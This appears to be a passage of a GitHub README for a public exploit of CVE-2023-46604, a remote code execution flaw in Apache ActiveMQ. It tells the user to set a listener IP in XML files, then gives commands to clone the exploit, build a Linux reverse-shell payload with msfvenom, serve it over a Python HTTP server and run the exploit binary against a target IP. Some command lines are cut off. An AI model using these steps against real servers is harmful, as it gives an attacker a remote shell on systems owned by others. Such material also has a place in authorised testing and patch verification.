 Important: Manually change the IP Address (0.0.0.0 on line 11) in the XML
files with the IP Address where the payload will be generated. If u follow the
below commands it will be your Listner IP Addess. Also
{IP_Of_Hosted_XML_File} will be your Listner IP Address.
For Linux/Unix Targets
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Re
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST={Your_Listener_IP/
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}: